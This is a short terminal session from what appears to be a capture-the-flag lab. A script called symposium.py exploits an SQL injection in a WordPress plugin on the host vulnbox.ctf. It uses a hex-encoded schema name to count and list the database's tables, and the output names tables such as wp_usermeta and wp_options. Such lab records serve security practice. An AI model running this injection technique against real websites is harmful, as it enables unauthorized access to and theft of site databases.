 ┌─[user@parrot]─[~/vulnbox1]
└──╼ $ echo -n wordpress | xxd -p
776f726470726573​73
┌─[user@parrot]─[~/vulnbox1]
└──╼ $ ./symposium.py vulnbox.ctf -c "select count(table_name) from information_schema.tables where table_schema=0x776f72647072657373"
37
┌─[user@parrot]─[~/vulnbox1]
└──╼ $ for i in $(seq 0 15); do
> ./symposium.py vulnbox.ctf -c "select table_name from information_schema.tables where table_schema=0x776f72647072657373 limit $i,1"
> done
wp_commentmeta
wp_symposium_chat2_typing
wp_symposium_group_members
wp_symposium_gallery
wp_symposium_mail
wp_options
wp_terms
wp_term_taxonomy
wp_usermeta
wp_symposium_styles
wp_symposium_comments
wp_symposium_usermeta
wp_symposium_audit
wp_symposium_events
wp_symposium_events_bookings
wp_postmeta
┌─[user@parrot]─[~/vulnbox1]
└──╼ $